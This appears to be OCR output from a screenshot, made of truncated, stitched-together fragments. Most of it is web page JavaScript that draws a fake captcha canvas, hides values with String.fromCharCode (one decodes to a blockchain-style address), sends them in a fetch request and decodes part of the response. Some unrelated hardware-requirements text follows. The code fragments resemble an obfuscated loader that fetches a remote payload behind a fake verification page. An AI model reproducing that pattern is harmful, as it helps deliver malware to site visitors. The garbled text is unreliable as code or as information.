
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
Required: 64 GB